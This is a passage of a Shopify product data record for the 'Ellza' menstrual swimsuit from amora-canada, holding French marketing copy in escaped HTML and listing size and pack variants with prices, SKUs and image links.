auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2023-06-15T07:19:04-04:00","created_at":"2021-01-25T11:41:14-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":21999,"available":true,"price_varies":true,"compare_at_price":16999,"compare_at_price_min":16999,"compare_at_price_max":49999,"compare_at_price_varies":true,"variants":[{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635514","\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4.png?v=1686635513","\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635514","options":[{"name":"Offer","position":1,"values":["1 Maillot Menstruel Ellza","2 Maillots Menstruels Ellza","3 Maillots Menstruels Ellza"]},{"name":"Taille","position":2,"values":["S","M","L","XL"]}],"url":"\/products\/maillot-menstruel","media":[{"alt":null,"id":31932836348142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635514"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635514","width":600},{"alt":null,"id":31932836380910,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4.png?v=1686635513","width":600},{"alt":null,"id":31932836413678,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","width":600},{"alt":null,"id":31932836446446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","width":600},{"alt":null,"id":31932836479214,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}